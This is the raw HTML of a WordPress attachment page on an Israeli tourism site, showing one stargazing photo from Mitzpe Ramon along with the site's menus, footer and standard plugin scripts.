			<img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית"> 		</a>
                    <a href="https://www.negevland.co.il/en/?attachment_id=3746" title="English">
            <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">         </a>

        </div>
    <script type="application/javascript">
        // need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];
            var trp_shortcode_language_item = trp_el.querySelector('.trp-ls-shortcode-language')

            // set width
            var trp_ls_shortcode_width = trp_shortcode_language_item.offsetWidth + 5;
            trp_shortcode_language_item.style.width = trp_ls_shortcode_width + 'px';
            trp_el.querySelector('.trp-ls-shortcode-current-language').style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }
    </script>
</div></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a70afd3 menu-part" data-id="a70afd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da6c9e9 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="da6c9e9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-da6c9e9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2071"><a href="https://www.negevland.co.il/" class="elementor-item">עמוד ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://www.negevland.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%a0%d7%95-%d7%98%d7%99%d7%95%d7%9c%d7%99-%d7%92%d7%99%d7%a4%d7%99%d7%9d-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a6%d7%a4%d7%99%d7%aa/" class="elementor-item">אודותינו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://www.negevland.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%95%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item">פעילויות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4538"><a href="https://www.negevland.co.il/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item">לינה ברמון</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://www.negevland.co.il/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%9c%d7%9e%d7%a9%d7%a4%d7%97__trashed/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa/" class="elementor-item">מחירון</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://www.negevland.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%99%d7%aa-%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-item">גלריה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3485"><a href="https://www.negevland.co.il/our-videos-the-negevland/" class="elementor-item">וידאו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2076"><a href="https://www.negevland.co.il/%d7%91%d7%9c%d7%95%d7%92-%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%95%d7%94%d7%a8-%d7%94%d7%a0%d7%92%d7%91/" class="elementor-item">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://www.negevland.co.il/%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%95%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4/" class="elementor-item">הזמנת פעילות ותשלום</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2087"><a href="https://www.negevland.co.il/cart-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%90%d7%aa%d7%a8-%d7%9e%d7%a2%d7%91%d7%a8-%d7%9c%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94/" class="elementor-item">סל קניות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://www.negevland.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item">יצירת קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-da6c9e9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2071"><a href="https://www.negevland.co.il/" class="elementor-item" tabindex="-1">עמוד ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://www.negevland.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%a0%d7%95-%d7%98%d7%99%d7%95%d7%9c%d7%99-%d7%92%d7%99%d7%a4%d7%99%d7%9d-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a6%d7%a4%d7%99%d7%aa/" class="elementor-item" tabindex="-1">אודותינו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://www.negevland.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%95%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item" tabindex="-1">פעילויות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4538"><a href="https://www.negevland.co.il/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item" tabindex="-1">לינה ברמון</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://www.negevland.co.il/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%9c%d7%9e%d7%a9%d7%a4%d7%97__trashed/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa/" class="elementor-item" tabindex="-1">מחירון</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://www.negevland.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%99%d7%aa-%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-item" tabindex="-1">גלריה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3485"><a href="https://www.negevland.co.il/our-videos-the-negevland/" class="elementor-item" tabindex="-1">וידאו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2076"><a href="https://www.negevland.co.il/%d7%91%d7%9c%d7%95%d7%92-%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%95%d7%94%d7%a8-%d7%94%d7%a0%d7%92%d7%91/" class="elementor-item" tabindex="-1">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://www.negevland.co.il/%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%95%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4/" class="elementor-item" tabindex="-1">הזמנת פעילות ותשלום</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2087"><a href="https://www.negevland.co.il/cart-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%90%d7%aa%d7%a8-%d7%9e%d7%a2%d7%91%d7%a8-%d7%9c%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94/" class="elementor-item" tabindex="-1">סל קניות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://www.negevland.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">יצירת קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cb9bec9 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="cb9bec9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fedcc5" data-id="7fedcc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1560e27 elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="1560e27" data-element_type="widget" data-widget_type="theme-page-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">IMG_20230806_231031_062</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-981e286 elementor-align-center elementor-widget elementor-widget-breadcrumbs" data-id="981e286" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://www.negevland.co.il/">נגב לנד</a></span> » <span><a href="https://www.negevland.co.il/product/%d7%aa%d7%a6%d7%a4%d7%99%d7%aa-%d7%9b%d7%95%d7%9b%d7%91%d7%99%d7%9d-%d7%91%d7%9e%d7%9b%d7%aa%d7%a9-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a6%d7%a4%d7%99%d7%aa-%d7%9b%d7%95%d7%9b%d7%91%d7%99%d7%9d-%d7%91/">תצפית כוכבים במצפה רמון ומכתש רמון</a></span> » <span class="breadcrumb_last" aria-current="page">IMG_20230806_231031_062</span></span></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="main" class="site-main post-3746 attachment type-attachment status-inherit hentry" role="main">



	<div class="page-content">
		<p class="attachment"><a href='https://www.negevland.co.il/wp-content/uploads/2021/01/IMG_20230806_231031_062.jpg'><img loading="lazy" decoding="async" width="300" height="300" src="https://www.negevland.co.il/wp-content/uploads/2021/01/IMG_20230806_231031_062-300x300.jpg" class="attachment-medium size-medium" alt="star gazing mitzpe ramonn תצפית כוכבים במצפה רמון" srcset="https://www.negevland.co.il/wp-content/uploads/2021/01/IMG_20230806_231031_062-300x300.jpg 300w, https://www.negevland.co.il/wp-content/uploads/2021/01/IMG_20230806_231031_062-150x150.jpg 150w, https://www.negevland.co.il/wp-content/uploads/2021/01/IMG_20230806_231031_062-600x600.jpg 600w, https://www.negevland.co.il/wp-content/uploads/2021/01/IMG_20230806_231031_062-100x100.jpg 100w, https://www.negevland.co.il/wp-content/uploads/2021/01/IMG_20230806_231031_062.jpg 736w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>star gazing at mitzpe ramon</p>
		<div class="post-tags">
					</div>
	</div>

	</main>

		<div data-elementor-type="footer" data-elementor-id="1311" class="elementor elementor-1311 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7c15f77 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7c15f77" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5109a90" data-id="5109a90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a10d0c elementor-widget elementor-widget-text-editor" data-id="7a10d0c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© כל הזכויות שמורות לחברת נגב לנד &#8211; אטרקציות וטיולי שטח במכתש רמון, מצפה רמון והנגב.
<br>
<a style="color: #fff;" href="https://www.negevland.co.il/%D7%94%D7%A6%D7%94%D7%A8%D7%AA-%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA/">הצהרת נגישות</a> | <a style="color: #fff;" href="https://www.negevland.co.il/%D7%9E%D7%93%D7%99%D7%A0%D7%99%D7%95%D7%AA-%D7%A4%D7%A8%D7%98%D7%99%D7%95%D7%AA/">מדיניות פרטיות</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<style id="ocw-privacy-consent-style">
.ocw-privacy-consent{margin:10px 0 6px}
.ocw-privacy-consent .ocw-privacy-label{display:flex;gap:8px;align-items:flex-start;font-size:14px;line-height:1.5}
.ocw-privacy-consent input[type="checkbox"]{width:18px;height:18px;margin-top:2px}
.ocw-privacy-consent a{text-decoration:underline}
.ocw-privacy-error{margin-top:6px;color:#c62828;font-size:13px}
@media (max-width:768px){.ocw-privacy-consent .ocw-privacy-label{font-size:13px}}
</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elementor-hello-theme-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <!-- VirtualSpirits Script-->
        <script type='text/javascript'>
             var vsid = 'ci21752dd79e886';
             (function() { 
             var vsjs = document.createElement('script'); vsjs.type = 'text/javascript'; vsjs.async = true; vsjs.setAttribute('defer', 'defer');
              vsjs.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'www.virtualspirits.com/vsa/chat.js';
               var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(vsjs, s);
             })();
        </script><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>    <script type='text/javascript'>
    jQuery( function( $ ) {
        if ( ! String.prototype.getDecimals ) {
            String.prototype.getDecimals = function() {
                var num = this,
                    match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
                if ( ! match ) {
                    return 0;
                }
                return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
            }
        }
        // Quantity "plus" and "minus" buttons
        $( document.body ).on( 'click', '.plus, .minus', function() {
            var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
                currentVal  = parseFloat( $qty.val() ),
                max         = parseFloat( $qty.attr( 'max' ) ),
                min         = parseFloat( $qty.attr( 'min' ) ),
                step        = $qty.attr( 'step' );

            // Format values
            if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
            if ( max === '' || max === 'NaN' ) max = '';
            if ( min === '' || min === 'NaN' ) min = 0;
            if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

            // Change the value
            if ( $( this ).is( '.plus' ) ) {
                if ( max && ( currentVal >= max ) ) {
                    $qty.val( max );
                } else {
                    $qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            } else {
                if ( min && ( currentVal <= min ) ) {
                    $qty.val( min );
                } else if ( currentVal > 0 ) {
                    $qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            }

            // Trigger change event
            $qty.trigger( 'change' );
        });
    });
    </script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.negevland.co.il\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https:\/\/www.negevland.co.il\/cart-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%90%d7%aa%d7%a8-%d7%9e%d7%a2%d7%91%d7%a8-%d7%9c%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.8.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_09f1d88e99452d8583776076e3ff4815","fragment_name":"wc_fragments_09f1d88e99452d8583776076e3ff4815","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.0.3" id="slick-js"></script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05de\u05d5\u05e6\u05e8\u05d9\u05dd \u05d4\u05e2\u05d5\u05e0\u05d9\u05dd \u05e2\u05dc \u05d4\u05d1\u05d7\u05d9\u05e8\u05d4 \u05e9\u05dc\u05da. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e7\u05d5\u05de\u05d1\u05d9\u05e0\u05e6\u05d9\u05d4 \u05d0\u05d7\u05e8\u05ea.","i18n_make_a_selection_text":"\u05d1\u05d7\u05e8 \u05d0\u05ea \u05d0\u05e4\u05e9\u05e8\u05d5\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05de\u05ea\u05d0\u05d9\u05de\u05d4 \u05dc\u05e4\u05e0\u05d9 \u05d4\u05d4\u05d5\u05e1\u05e4\u05d4 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","i18n_unavailable_text":"\u05de\u05d5\u05e6\u05e8 \u05d6\u05d4 \u05d0\u05d9\u05e0\u05d5 \u05d6\u05de\u05d9\u05df \u05db\u05e8\u05d2\u05e2. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e9\u05d9\u05dc\u05d5\u05d1 \u05d0\u05d7\u05e8."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u05d1\u05d7\u05e8 \u05d3\u05d9\u05e8\u05d5\u05d2","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.8.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="woolentor-quickview-js-extra">
/* <![CDATA[ */
var woolentorQuickView = {"ajaxUrl":"https:\/\/www.negevland.co.il\/wp-admin\/admin-ajax.php","ajaxNonce":"fe2587aacf","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.0.3" id="woolentor-quickview-js"></script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.3" id="e-sticky-js"></script>
<script type="text/javascript" id="ocw-privacy-consent-frontend-js-extra">
/* <![CDATA[ */
var OCW_PRIVACY = {"policyUrl":"https:\/\/www.negevland.co.il\/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa\/","text_en":"I accept the Privacy Policy","text_he":"\u05d0\u05e0\u05d9 \u05de\u05d0\u05e9\u05e8\/\u05ea \u05d0\u05ea \u05ea\u05e0\u05d0\u05d9 \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea","error_en":"Please accept the Privacy Policy before submitting the form.","error_he":"\u05d9\u05e9 \u05dc\u05d0\u05e9\u05e8 \u05d0\u05ea \u05ea\u05e0\u05d0\u05d9 \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea \u05dc\u05e4\u05e0\u05d9 \u05e9\u05dc\u05d9\u05d7\u05ea \u05d4\u05d8\u05d5\u05e4\u05e1.","isHe":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/privacy-consent-checkbox-injector/ocw-privacy-consent.js?ver=1.5.6" id="ocw-privacy-consent-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldfv34aAAAAAOdEhiitRmKqZuncmPTppI6BNPkS&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldfv34aAAAAAOdEhiitRmKqZuncmPTppI6BNPkS","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
